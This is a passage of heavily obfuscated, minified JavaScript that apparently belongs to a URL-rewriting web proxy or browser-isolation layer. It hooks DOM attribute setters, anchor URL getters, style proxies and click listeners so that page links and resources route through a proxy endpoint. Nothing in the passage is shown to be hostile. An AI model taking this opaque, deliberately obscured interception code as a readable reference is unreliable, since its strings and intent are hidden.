d6[Ly(0x105e)]&&Ly(0x3c7)!==this[Ly(0x8f4)][Ly(0x9f4)]()?P2({'_window':d6,'protectUrlContext':d5,'html':ds}):(0x0,oM['dv'])({'protectUrlContext':d5,'stylesheet':ds}));}),b5(d6,yN(0x17a),yN(0x8c8),function(dz){const LL=yN;return dz=(0x0,Pa['w4'])(dz),of['A'][LL(0xfd6)](d6)[LL(0x551)][LL(0x2be)](this,(0x0,oM['Qw'])({'protectUrlContext':d5,'selector':dz}));},dz=>dz),b5(d6,yN(0x17a),yN(0xd45),function(dz){const Lh=yN;return dz=(0x0,Pa['w4'])(dz),of['A'][Lh(0xfd6)](d6)[Lh(0x90a)][Lh(0x2be)](this,(0x0,oM['Qw'])({'protectUrlContext':d5,'selector':dz}));},dz=>dz),b5(d6,yN(0x17a),yN(0xa2d),function(dz){const LS=yN;if(dz[LS(0x6b2)](LS(0x91b))){const ds=dz[LS(0x2a7)](0x5)[LS(0x9f4)]();(0x0,o2['_'])(ds)||(dz=LS(0x91b)+(0x0,o2['md'])(ds));}return of['A'][LS(0xfd6)](d6)[LS(0x755)][LS(0x2be)](this,dz);}),b5(d6,yN(0x17a),yN(0x630),function(dz){const Ll=yN;return!!dz&&of['A'][Ll(0xfd6)](d6)[Ll(0x883)][Ll(0x2be)](this,(0x0,oM['Qw'])({'protectUrlContext':d5,'selector':dz}));});const d7=[yN(0x10c0),yN(0x4bd),yN(0xaa9),yN(0xfb7),yN(0xd03),yN(0x7ab),yN(0x1c1)],d8=['id',yN(0x275),yN(0xbaa),yN(0xc4a),yN(0xe75),yN(0xe80),yN(0x1038),yN(0xe6f),yN(0xc16),'as',yN(0x949),yN(0x828),yN(0xad1),yN(0x89a),yN(0x35c),yN(0x100d),yN(0xa02),yN(0xdd0),yN(0x3c7),...d7];b5(d6,yN(0x17a),yN(0x640),function(dz,ds){const LV=yN;dz=dz[LV(0x9f4)]();let dk=String(ds);const dm=this[LV(0x8f4)][LV(0x9f4)]();if('id'!==dz||(0x0,o2['_'])(dk)){if(LV(0x275)===dz)dk=dk[LV(0x9fb)]('\x20')[LV(0x4d2)](dZ=>(0x0,o2['md'])(dZ))[LV(0x9e2)]('\x20');else{if(LV(0xc4a)===dz||LV(0xbaa)===dz)dk=LV(0xe20)+dk;else{if(LV(0xc0e)===dm)LV(0xe75)===dz?dk=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dk,'kind':o3['MN'][LV(0x21e)],'baseUrl':of['A'][LV(0xfd6)](d6)[LV(0x8a6)][LV(0xfd6)][LV(0x8d9)](d6[LV(0xe88)]),'endpoint':o0['A'][LV(0x6ec)]}):LV(0xe80)===dz&&(dk=LV(0xbb7)[LV(0x16e)](op,LV(0xfd8))[LV(0x16e)]((0x0,o3['Wq'])({'protectUrlContext':d5,'url':o0['A'][LV(0x6ec)]+LV(0x1ea),'kind':o3['MN'][LV(0xb1e)],'baseUrl':of['A'][LV(0xfd6)](d6)[LV(0x8a6)][LV(0xfd6)][LV(0x8d9)](d6[LV(0xe88)]),'endpoint':o0['A'][LV(0x6ec)]}),LV(0xb83))[LV(0x16e)]((0x0,ou['x'])()['id'],LV(0xad5))+P2({'_window':d6,'protectUrlContext':d5,'html':dk}));else{if(LV(0x870)!==dm&&LV(0xcd6)!==dm||LV(0xe75)!==dz){if(LV(0x870)!==dm&&LV(0xcd6)!==dm||LV(0x1038)!==dz){if(LV(0xe83)===dm&&LV(0xe75)===dz)dk=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dk,'kind':o3['MN'][LV(0xb1e)],'baseUrl':of['A'][LV(0xfd6)](d6)[LV(0x8a6)][LV(0xfd6)][LV(0x8d9)](d6[LV(0xe88)]),'endpoint':o0['A'][LV(0x6ec)]});else{if(LV(0x813)===dm){var dE;const dZ=LV(0xc16)===dz?dk:null===(dE=of['A'][LV(0xfd6)](d6)[LV(0x5b8)][LV(0x2be)](this,LV(0xc16)))||void 0x0===dE?void 0x0:dE[LV(0x9f4)](),dv=LV(0xe6f)===dz?dk:of['A'][LV(0xfd6)](d6)[LV(0x5b8)][LV(0x2be)](this,LV(0xe6f)),df='as'===dz?dk:of['A'][LV(0xfd6)](d6)[LV(0x5b8)][LV(0x2be)](this,'as'),dw=LV(0x4c2)===dZ||LV(0xda8)===dZ&&LV(0x3c7)===df?o3['MN'][LV(0xc9a)]:LV(0xda8)===dZ&&LV(0xe83)===df?o3['MN'][LV(0xb1e)]:o3['MN'][LV(0xa4e)];LV(0xe6f)===dz?dk=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dk,'kind':dw,'baseUrl':of['A'][LV(0xfd6)](d6)[LV(0x8a6)][LV(0xfd6)][LV(0x8d9)](d6[LV(0xe88)]),'endpoint':o0['A'][LV(0x6ec)]}):dv&&of['A'][LV(0xfd6)](d6)[LV(0x5be)][LV(0x1009)][LV(0x2be)](this,(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dv,'kind':dw,'baseUrl':of['A'][LV(0xfd6)](d6)[LV(0x8a6)][LV(0xfd6)][LV(0x8d9)](d6[LV(0xe88)]),'endpoint':o0['A'][LV(0x6ec)]}));}else{if('a'!==dm||LV(0xe6f)!==dz||(0x0,o3['EW'])(dk)){if('a'===dm&&LV(0xad1)===dz&&LV(0x1be)==typeof dk)dz=LV(0x91b)+(0x0,o2['md'])(LV(0xad1));else{if(LV(0xbfa)!==dm||LV(0xe75)!==dz&&LV(0x828)!==dz||(0x0,o3['EW'])(dk)){if(LV(0xf4a)!==dm||LV(0xe75)!==dz||(0x0,o3['EW'])(dk)){if(LV(0xf4a)!==dm||LV(0x1038)!==dz||(0x0,o3['EW'])(dk)){if(LV(0xd3e)!==dm||LV(0xa46)!==dz||(0x0,o3['EW'])(dk))LV(0xd3e)!==dm||LV(0xc9e)!==dz||(0x0,o2['_'])(dk)||[LV(0x6c0),LV(0xe65),LV(0x8c4),LV(0x88c)][LV(0x768)](dk)||(dk=(0x0,o2['md'])(dk));else{const dW=of['A'][LV(0xfd6)](d6)[LV(0x5b8)][LV(0x2be)](this,LV(0xc9e));dk=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dk,'kind':LV(0x6c0)===dW?o3['MN'][LV(0x601)]:o3['MN'][LV(0x21e)],'baseUrl':of['A'][LV(0xfd6)](d6)[LV(0x8a6)][LV(0xfd6)][LV(0x8d9)](d6[LV(0xe88)]),'endpoint':o0['A'][LV(0x6ec)]});}}else dk=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dk,'kind':o3['MN'][LV(0xa4e)],'baseUrl':of['A'][LV(0xfd6)](d6)[LV(0x8a6)][LV(0xfd6)][LV(0x8d9)](d6[LV(0xe88)]),'endpoint':o0['A'][LV(0x6ec)]});}else dk=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dk,'kind':o3['MN'][LV(0xa4e)],'baseUrl':of['A'][LV(0xfd6)](d6)[LV(0x8a6)][LV(0xfd6)][LV(0x8d9)](d6[LV(0xe88)]),'endpoint':o0['A'][LV(0x6ec)]});}else dk=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dk,'kind':o3['MN'][LV(0xa4e)],'baseUrl':of['A'][LV(0xfd6)](d6)[LV(0x8a6)][LV(0xfd6)][LV(0x8d9)](d6[LV(0xe88)]),'endpoint':o0['A'][LV(0x6ec)]});}}else dk=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dk,'kind':o3['MN'][LV(0x601)],'baseUrl':of['A'][LV(0xfd6)](d6)[LV(0x8a6)][LV(0xfd6)][LV(0x8d9)](d6[LV(0xe88)]),'endpoint':o0['A'][LV(0x6ec)]});}}}else dk=P0({'protectUrlContext':d5,'srcset':dk,'endpoint':o0['A'][LV(0x6ec)]});}else dk=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dk,'kind':o3['MN'][LV(0xa4e)],'baseUrl':of['A'][LV(0xfd6)](d6)[LV(0x8a6)][LV(0xfd6)][LV(0x8d9)](d6[LV(0xe88)]),'endpoint':o0['A'][LV(0x6ec)]});}}}}else oB(d6,dk),dk=(0x0,o2['md'])(dk);if(d7[LV(0x768)](dz)&&(dk=(0x0,oM['oY'])({'protectUrlContext':d5,'value':dk})),LV(0x949)===dz&&(dk=oa(d5,dk,of['A'][LV(0xfd6)](d6)[LV(0x8a6)][LV(0xfd6)][LV(0x8d9)](d6[LV(0xe88)]))),LV(0x35c)!==dz||(0x0,o2['_'])(dk)||(dk=(0x0,o2['zp'])(dk)),LV(0x89a)!==dz||(0x0,o2['_'])(dk)||(dk=(0x0,o2['md'])(dk)),LV(0x100d)!==dz&&LV(0xa02)!==dz||(dz=(0x0,o2['md'])(dz)),LV(0xdd0)===dz&&(dz=(0x0,o2['md'])(dz)),dz[LV(0x6b2)](LV(0x91b))){const dX=dz[LV(0x2a7)](0x5)[LV(0x9f4)]();(0x0,o2['_'])(dX)||(dz=LV(0x91b)+(0x0,o2['md'])(dX));}return LV(0x3c7)===dz&&(dk=(0x0,oJ['e'])(dk)),of['A'][LV(0xfd6)](d6)[LV(0x97a)][LV(0x2be)](this,dz,dk);},function(dz,ds){const LT=yN,dk=dz[LT(0x9f4)]();return!!d8[LT(0x768)](dk)||!!dk[LT(0x6b2)](LT(0x91b));});const d9=[yN(0x295),yN(0xe6f)];b5(d6,yN(0x17a),yN(0xf07),function(dz,ds,dk){const LK=yN;return LK(0x295)===ds&&dk[LK(0x6b2)]('#')?dk='#'+(0x0,o2['md'])(dk[LK(0x2a7)](0x1)):LK(0x295)!==ds&&LK(0xe6f)!==ds||(0x0,o3['EW'])(dk)||(dk=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dk,'kind':o3['MN'][LK(0xa4e)],'baseUrl':of['A'][LK(0xfd6)](d6)[LK(0x8a6)][LK(0xfd6)][LK(0x8d9)](d6[LK(0xe88)]),'endpoint':o0['A'][LK(0x6ec)]})),of['A'][LK(0xfd6)](d6)[LK(0x25d)][LK(0x2be)](this,dz,ds,dk);},function(dz,ds,dk){const LC=yN;return!!d9[LC(0x255)](dm=>ds[LC(0x6b2)](dm));}),b5(d6,yN(0x17a),yN(0x850),function(dz){const LH=yN;return of['A'][LH(0xfd6)](d6)[LH(0xad8)][LH(0x2be)](this,P2({'_window':d6,'protectUrlContext':d5,'html':dz}));}),b6(d6,yN(0x7f6),yN(0xbbf),{'get':function(){const LU=yN;for(var dz=arguments[LU(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][LU(0xfd6)](d6)[LU(0xf70)][LU(0xfd6)][LU(0x2be)](this,...ds);return(0x0,o3['EW'])(dm)?(0x0,o3['sH'])(dm)[LU(0xd70)]:dm;}},()=>!0x0),b6(d6,yN(0x7f6),yN(0x9c3),{'get':function(){const LM=yN;for(var dz=arguments[LM(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][LM(0xfd6)](d6)[LM(0xc59)][LM(0xfd6)][LM(0x2be)](this,...ds);return(0x0,o3['EW'])(dm)?(0x0,o3['sH'])(dm)[LM(0xd70)]:dm;}}),b5(d6,yN(0x602),yN(0xcac),function(){const LI=yN;this[LI(0xa41)]=!0x0;for(var dz=arguments[LI(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];return of['A'][LI(0xfd6)](d6)[LI(0x875)][LI(0x2be)](this,...ds);}),b5(d6,yN(0x602),yN(0xfdf),function(){const LY=yN;this[LY(0xd68)]=!0x0;for(var dz=arguments[LY(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];return of['A'][LY(0xfd6)](d6)[LY(0x10b7)][LY(0x2be)](this,...ds);}),b5(d6,yN(0xa57),yN(0xfa5),function(dz,ds,dk){const Lr=yN;var dm,dE;null!==(dm=this[Lr(0xbac)])&&void 0x0!==dm||(this[Lr(0xbac)]=[]);const dZ=null!==(dE=this[Lr(0xbac)][Lr(0xfbc)](Px(dz,ds,dk)))&&void 0x0!==dE?dE:((()=>{const Li=Lr,dv={'eventName':dz,'callback':ds,'options':dk,'triggerCount':0x0,'func':function(df){const LO=a2P;this[LO(0xbac)]=this[LO(0xbac)][LO(0x47f)](dh=>{const LG=LO;var dS;return!(LG(0xfde)!=typeof dh[LG(0x71c)]&&null!==(dS=dh[LG(0x71c)])&&void 0x0!==dS&&null!==(dS=dS[LG(0x3a5)])&&void 0x0!==dS&&dS[LG(0x4ee)]);});try{for(var dw=arguments[LO(0x513)],dW=new Array(dw>0x1?dw-0x1:0x0),dX=0x1;dX<dw;dX++)dW[dX-0x1]=arguments[dX];dv[LO(0x806)][LO(0x2e8)]?dv[LO(0x806)][LO(0x2e8)][LO(0x2be)](dv[LO(0x806)],df,...dW):dv[LO(0x806)][LO(0x2be)](this,df,...dW);}catch(dh){console[LO(0xe72)](dh);}const dN=++dv[LO(0xc4d)];let dc=!0x1;if((df[LO(0xd68)]||df[LO(0xa41)]&&this[LO(0xbac)][LO(0x1d4)](dS=>dS[LO(0xc4d)]===dN)||this instanceof d6[LO(0x7f6)]&&this[LO(0xbac)][LO(0x1d4)](dS=>dS[LO(0xc4d)]===dN))&&(dc=!0x0),dc&&!df[LO(0xf42)]){let dS=df[LO(0xc9e)];for(;dS instanceof d6[LO(0x105e)]&&'a'!==(null===(dy=dS)||void 0x0===dy||null===(dy=dy[LO(0x8f4)])||void 0x0===dy?void 0x0:dy[LO(0x9f4)]());){var dy;dS=dS[LO(0x7bf)];}if(dS){var dL;const dl=of['A'][LO(0xfd6)](d6)[LO(0x5b8)][LO(0x2be)](dS,LO(0x91b)+(0x0,o2['md'])(LO(0xad1)));if(dl)try{d6[LO(0xa26)](dl);}catch(dC){}let dV=of['A'][LO(0xfd6)](d6)[LO(0x5b8)][LO(0x2be)](dS,LO(0xe6f));if(LO(0x1be)!=typeof dV||dV[LO(0x6b2)](LO(0xc89)))return;const dT=null===(dL=bo(d6))||void 0x0===dL?void 0x0:dL[LO(0x2d7)];if((0x0,o3['EW'])(dV)){const dH=(0x0,o3['sH'])(dV)[LO(0xd70)];dV=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dH,'kind':o3['MN'][LO(0x601)],'baseUrl':of['A'][LO(0xfd6)](d6)[LO(0x8a6)][LO(0xfd6)][LO(0x8d9)](d6[LO(0xe88)]),'endpoint':o0['A'][LO(0x6ec)],'extra':{'sourceFrameOrigin':dT}});}let dK=of['A'][LO(0xfd6)](d6)[LO(0x5b8)][LO(0x2be)](dS,LO(0xeb3));if(dK=oa(d5,dK,of['A'][LO(0xfd6)](d6)[LO(0x8a6)][LO(0xfd6)][LO(0x8d9)](d6[LO(0xe88)])),df[LO(0xe86)](),dV){if('#'===dV){const dM=(0x0,o3['sH'])(window[LO(0xcab)][LO(0xe6f)])[LO(0xd70)];dV=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dM+'#','kind':o3['MN'][LO(0x601)],'baseUrl':of['A'][LO(0xfd6)](d6)[LO(0x8a6)][LO(0xfd6)][LO(0x8d9)](d6[LO(0xe88)]),'endpoint':o0['A'][LO(0x6ec)],'extra':{'sourceFrameOrigin':dT}});}let dU=d6;for(;PF(dU,LO(0x7f1),LO(0x227),{'url':dV,'windowFeatures':dK?LO(0x442)[LO(0x16e)](dK):void 0x0,'name':d6[LO(0x222)]}),dU!==d6[LO(0x2cf)];)dU=dU[LO(0x199)][LO(0x67c)];}}}LO(0xfde)!=typeof dk&&null!=dk&&dk[LO(0xded)]&&(this[LO(0xbac)]=this[LO(0xbac)][LO(0x47f)](dI=>dI!==dv));}};return this[Li(0xbac)][Li(0xc41)](dv),dv;})());return of['A'][Lr(0xfd6)](d6)[Lr(0x2a2)][Lr(0x2be)](this,dz,dZ[Lr(0xa8c)],dk);},function(dz,ds){const Lq=yN;return Lq(0x227)===dz;}),b5(d6,yN(0xa57),yN(0xb46),function(dz,ds,dk){const Lt=yN;var dm;const dE=null!==(dm=this[Lt(0xbac)])&&void 0x0!==dm?dm:[],dZ=dE[Lt(0x3b3)](Px(dz,ds,dk));if(-0x1!==dZ){const [dv]=dE[Lt(0x1e4)](dZ,0x1);return of['A'][Lt(0xfd6)](d6)[Lt(0x8a3)][Lt(0x2be)](this,dz,dv[Lt(0xa8c)],dk);}return of['A'][Lt(0xfd6)](d6)[Lt(0x8a3)][Lt(0x2be)](this,dz,ds,dk);},dz=>yN(0x227)===dz),b6(d6,yN(0x5dd),yN(0xeb3),{'get':function(){const Lg=yN;for(var dz=arguments[Lg(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][Lg(0xfd6)](d6)[Lg(0xa00)][Lg(0xfd6)][Lg(0x2be)](this,...ds);return dm?ox(dm):dm;},'set':function(dz){const LA=yN;if(!dz)return of['A'][LA(0xfd6)](d6)[LA(0xa00)][LA(0x1009)][LA(0x2be)](this,dz);for(var ds=arguments[LA(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return of['A'][LA(0xfd6)](d6)[LA(0xa00)][LA(0x1009)][LA(0x2be)](this,oa(d5,dz,of['A'][LA(0xfd6)](d6)[LA(0x8a6)][LA(0xfd6)][LA(0x8d9)](d6[LA(0xe88)])),...dk);}}),b6(d6,yN(0x5dd),yN(0xe6f),{'get':function(){const LB=yN;for(var dz=arguments[LB(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][LB(0xfd6)](d6)[LB(0x73a)][LB(0xfd6)][LB(0x8d9)](this,ds);return(0x0,o3['EW'])(dm)&&(dm=(0x0,o3['sH'])(dm)[LB(0xd70)]),dm;},'set':function(dz){const Lp=yN;try{dz=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dz,'kind':o3['MN'][Lp(0x601)],'baseUrl':of['A'][Lp(0xfd6)](d6)[Lp(0x8a6)][Lp(0xfd6)][Lp(0x8d9)](d6[Lp(0xe88)]),'endpoint':o0['A'][Lp(0x6ec)]});}catch(dE){o7['A'][Lp(0x79c)](Lp(0x2b5),dz);}for(var ds=arguments[Lp(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return of['A'][Lp(0xfd6)](d6)[Lp(0x73a)][Lp(0x1009)][Lp(0x2be)](this,dz,...dk);}}),b6(d6,yN(0x5dd),yN(0xa5e),{'get':function(){const Ln=yN;let dz=of['A'][Ln(0xfd6)](d6)[Ln(0x73a)][Ln(0xfd6)][Ln(0x8d9)](this);(0x0,o3['EW'])(dz)&&(dz=(0x0,o3['sH'])(dz)[Ln(0xd70)]);try{return new URL(dz)[Ln(0xa5e)];}catch(dE){for(var ds=arguments[Ln(0x513)],dk=new Array(ds),dm=0x0;dm<ds;dm++)dk[dm]=arguments[dm];return of['A'][Ln(0xfd6)](d6)[Ln(0xfad)][Ln(0xfd6)][Ln(0x8d9)](this,dk);}}}),b6(d6,yN(0x5dd),yN(0xc2f),{'get':function(){const Lu=yN;let dz=of['A'][Lu(0xfd6)](d6)[Lu(0x73a)][Lu(0xfd6)][Lu(0x8d9)](this);(0x0,o3['EW'])(dz)&&(dz=(0x0,o3['sH'])(dz)[Lu(0xd70)]);try{return new URL(dz)[Lu(0xc2f)];}catch(dE){for(var ds=arguments[Lu(0x513)],dk=new Array(ds),dm=0x0;dm<ds;dm++)dk[dm]=arguments[dm];return of['A'][Lu(0xfd6)](d6)[Lu(0x23e)][Lu(0xfd6)][Lu(0x8d9)](this,dk);}}}),b6(d6,yN(0x5dd),yN(0xa3b),{'get':function(){const La=yN;for(var dz=arguments[La(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][La(0xfd6)](d6)[La(0x73a)][La(0xfd6)][La(0x8d9)](this,ds);(0x0,o3['EW'])(dm)&&(dm=(0x0,o3['sH'])(dm)[La(0xd70)]);try{return new URL(dm)[La(0xa3b)];}catch(dE){return of['A'][La(0xfd6)](d6)[La(0xd44)][La(0xfd6)][La(0x8d9)](this,ds);}}}),b6(d6,yN(0x5dd),yN(0xec9),{'get':function(){const Lx=yN;for(var dz=arguments[Lx(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][Lx(0xfd6)](d6)[Lx(0x73a)][Lx(0xfd6)][Lx(0x8d9)](this,ds);(0x0,o3['EW'])(dm)&&(dm=(0x0,o3['sH'])(dm)[Lx(0xd70)]);try{return new URL(dm)[Lx(0xec9)];}catch(dE){return of['A'][Lx(0xfd6)](d6)[Lx(0x814)][Lx(0xfd6)][Lx(0x8d9)](this,ds);}}}),b6(d6,yN(0x5dd),yN(0x762),{'get':function(){const LJ=yN;for(var dz=arguments[LJ(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][LJ(0xfd6)](d6)[LJ(0x73a)][LJ(0xfd6)][LJ(0x8d9)](this,ds);(0x0,o3['EW'])(dm)&&(dm=(0x0,o3['sH'])(dm)[LJ(0xd70)]);try{return new URL(dm)[LJ(0x762)];}catch(dE){return of['A'][LJ(0xfd6)](d6)[LJ(0x9d0)][LJ(0xfd6)][LJ(0x8d9)](this,ds);}}}),b6(d6,yN(0x5dd),yN(0x8d0),{'get':function(){const LD=yN;for(var dz=arguments[LD(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][LD(0xfd6)](d6)[LD(0x73a)][LD(0xfd6)][LD(0x8d9)](this,ds);(0x0,o3['EW'])(dm)&&(dm=(0x0,o3['sH'])(dm)[LD(0xd70)]);try{return new URL(dm)[LD(0x8d0)];}catch(dE){return of['A'][LD(0xfd6)](d6)[LD(0xe9a)][LD(0xfd6)][LD(0x8d9)](this,ds);}}}),b6(d6,yN(0x5dd),yN(0xc9e),{'get':function(){const Le=yN;for(var dz=arguments[Le(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][Le(0xfd6)](d6)[Le(0xb44)][Le(0xfd6)][Le(0x8d9)](this,ds);return(0x0,o3['EW'])(dm)&&(dm=(0x0,o3['sH'])(dm)[Le(0xd70)]),dm;},'set':function(dz){const h0=yN,ds=of['A'][h0(0xfd6)](d6)[h0(0x5b8)][h0(0x2be)](this,h0(0xe6f));ds&&of['A'][h0(0xfd6)](d6)[h0(0x97a)][h0(0x2be)](this,h0(0xe6f),(0x0,o3['Wq'])({'protectUrlContext':d5,'url':ds,'kind':o3['MN'][h0(0x601)],'baseUrl':of['A'][h0(0xfd6)](d6)[h0(0x8a6)][h0(0xfd6)][h0(0x8d9)](d6[h0(0xe88)]),'endpoint':o0['A'][h0(0x6ec)]}));for(var dk=arguments[h0(0x513)],dm=new Array(dk>0x1?dk-0x1:0x0),dE=0x1;dE<dk;dE++)dm[dE-0x1]=arguments[dE];return of['A'][h0(0xfd6)](d6)[h0(0xb44)][h0(0x1009)][h0(0x2be)](this,dz,...dm);}}),b6(d6,yN(0x5dd),yN(0x2d7),{'get':function(){const h1=yN;for(var dz=arguments[h1(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][h1(0xfd6)](d6)[h1(0x73a)][h1(0xfd6)][h1(0x8d9)](this,ds);return(0x0,o3['EW'])(dm)?new URL((0x0,o3['sH'])(dm)[h1(0xd70)])[h1(0x2d7)]:of['A'][h1(0xfd6)](d6)[h1(0x81d)][h1(0xfd6)][h1(0x8d9)](this,ds);}}),b6(d6,yN(0x5dd),yN(0x688),{'get':function(){const h2=yN;for(var dz=arguments[h2(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][h2(0xfd6)](d6)[h2(0xb55)][h2(0xfd6)][h2(0x8d9)](this,ds);return(0x0,o3['EW'])(dm)&&(dm=(0x0,o3['sH'])(dm)[h2(0xd70)]),dm;},'set':function(dz){const h3=yN;(0x0,o3['EW'])(dz)||(dz=(0x0,o3['Wq'])({'protectUrlContext':d5,'url':dz,'baseUrl':of['A'][h3(0xfd6)](d6)[h3(0x8a6)][h3(0xfd6)][h3(0x8d9)](d6[h3(0xe88)]),'endpoint':o0['A'][h3(0x6ec)]}));for(var ds=arguments[h3(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return of['A'][h3(0xfd6)](d6)[h3(0xb55)][h3(0x1009)][h3(0x2be)](this,dz,...dk);}}),b6(d6,yN(0x5dd),yN(0x4f3),{'get':function(){const h4=yN;for(var dz=arguments[h4(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][h4(0xfd6)](d6)[h4(0x73a)][h4(0xfd6)][h4(0x8d9)](this,ds);(0x0,o3['EW'])(dm)&&(dm=(0x0,o3['sH'])(dm)[h4(0xd70)]);try{return new URL(dm)[h4(0x4f3)];}catch(dE){return of['A'][h4(0xfd6)](d6)[h4(0xe7b)][h4(0xfd6)][h4(0x8d9)](this,ds);}}}),b7(d6,yN(0x105e),yN(0xe1c),{'get':function(dz,ds){const h5=yN;if(h5(0x1be)!=typeof ds)return dz[ds];const dk=dz[(0x0,o2['_'])(ds)?ds:(0x0,o2['md'])(oK(ds))];return h5(0xfa0)==typeof dk?dk[h5(0x6f4)](dz):dk;},'set':function(dz,ds,dk){const h6=yN;return h6(0x1be)!=typeof ds?(dz[ds]=dk,!0x0):(dz[(0x0,o2['md'])(oK(ds))]=dk,!0x0);},'ownKeys':function(dz){const h7=yN,ds=d6[h7(0x743)][h7(0x10b6)](dz)[h7(0x4d2)](dk=>h7(0x1be)==typeof dk&&(0x0,o2['_'])(dk)?oT((0x0,o2['ks'])(dk)):dk);return ds;},'getOwnPropertyDescriptor':function(dz,ds){const h8=yN;return h8(0x1be)!=typeof ds||(0x0,o2['_'])(ds)||(ds=(0x0,o2['md'])(oK(ds))),d6[h8(0x743)][h8(0x103d)](dz,ds);}},null),b6(d6,yN(0x105e),yN(0x8e3),{'get':function(){const h9=yN;for(var dz=arguments[h9(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][h9(0xfd6)](d6)[h9(0x8d8)][h9(0xfd6)][h9(0x2be)](this,...ds);return h9(0x3c7)===this[h9(0x8f4)][h9(0x9f4)]()?(0x0,oM['sR'])(dm):dm;},'set':function(dz){const ho=yN;for(var ds=arguments[ho(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return ho(0x3c7)===this[ho(0x8f4)][ho(0x9f4)]()?of['A'][ho(0xfd6)](d6)[ho(0x8d8)][ho(0x1009)][ho(0x2be)](this,(0x0,oM['dv'])({'protectUrlContext':d5,'stylesheet':dz}),...dk):of['A'][ho(0xfd6)](d6)[ho(0x8d8)][ho(0x1009)][ho(0x2be)](this,dz,...dk);}}),b6(d6,yN(0x105e),yN(0x35c),{'get':function(){const hP=yN;for(var dz=arguments[hP(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];const dm=of['A'][hP(0xfd6)](d6)[hP(0xe6a)][hP(0xfd6)][hP(0x2be)](this,...ds);return(0x0,o2['_'])(dm)?(0x0,o2['xE'])(dm):dm;},'set':function(dz){const hb=yN;dz=(0x0,o2['_'])(dz)?dz:(0x0,o2['zp'])(dz);for(var ds=arguments[hb(0x513)],dk=new Array(ds>0x1?ds-0x1:0x0),dm=0x1;dm<ds;dm++)dk[dm-0x1]=arguments[dm];return of['A'][hb(0xfd6)](d6)[hb(0xe6a)][hb(0x1009)][hb(0x2be)](this,dz,...dk);}}),b7(d6,yN(0x105e),yN(0x3c7),{'get':function(dz,ds){const hd=yN;if(hd(0xa63)===ds)return!0x0;const dk=dz[ds];return dk?hd(0xfa0)==typeof dk?dk[hd(0x6f4)](dz):hd(0x1be)==typeof dk?hd(0x4d8)===ds?(0x0,oM['QS'])(dk):(0x0,oM['hB'])(dk):dk:dk;},'set':function(dz,ds,dk){const hR=yN;hR(0x4d8)===ds?dk=(0x0,oM['Vd'])({'protectUrlContext':d5,'style':dk}):hR(0x1be)==typeof dk&&dk[hR(0x768)](hR(0xe10))&&(dk=(0x0,oM['oY'])({'protectUrlContext':d5,'value':dk}));const dm=dz[ds];if(dz[ds]=dk,dm!==dk){const dE=of['A'][hR(0xfd6)](d6)[hR(0x5b8)][hR(0x2be)](this,hR(0x3c7));if(dE){const dZ=(0x0,oJ['e'])(dE);dE!==dZ&&of['A'][hR(0xfd6)](d6)[hR(0x97a)][hR(0x2be)](this,hR(0x3c7),dZ);}}return!0x0;}},null),b6(d6,yN(0x5e5),yN(0xa46),{'get':function(){const hF=yN;for(var dz=arguments[hF(0x513)],ds=new Array(dz),dk=0x0;dk<dz;dk++)ds[dk]=arguments[dk];let dm=of['A'][hF(0xfd6)](d6)[hF(0xfb0)][hF(0xfd6)][hF(0x8d9)](this,ds);return(0x0,o3['EW'])(dm)&&(dm=(0x0,o3['sH'])(dm)[hF(0xd70)]),dm;},'set':function(dz){const 